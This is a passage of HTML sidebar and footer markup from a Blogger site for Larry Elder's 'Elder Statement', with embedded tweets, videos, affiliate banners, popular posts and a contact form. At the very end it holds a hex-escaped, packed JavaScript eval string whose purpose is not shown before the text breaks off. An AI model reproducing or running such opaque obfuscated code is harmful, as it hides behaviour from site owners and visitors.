<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkCtdSSI6zVAPbeWbIY0d4Pul4ZGR66mRoeVhGM9TQCbKBXFE43MDn6UYPT9MNoX1vwkU1nLR-nfjRy6XvWwZPFcyszJz5xSGkfIgwkQ7LYmkAug=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\